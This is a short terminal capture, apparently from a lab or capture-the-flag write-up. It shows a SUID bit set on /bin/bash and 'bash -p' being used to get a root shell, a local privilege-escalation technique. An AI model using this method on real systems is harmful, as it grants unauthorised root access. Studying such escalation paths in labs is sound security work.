 ┌──(hdfzzf㉿hdfzzf)-[~]
└─$ ls -l /bin/bash
-r-sr-xr-x 1 root root 1234376 Jul 26  2021 /bin/bash
┌──(hdfzzf㉿hdfzzf)-[~]
└─$ bash -p
bash-5.1# whoami
root
bash-5.1#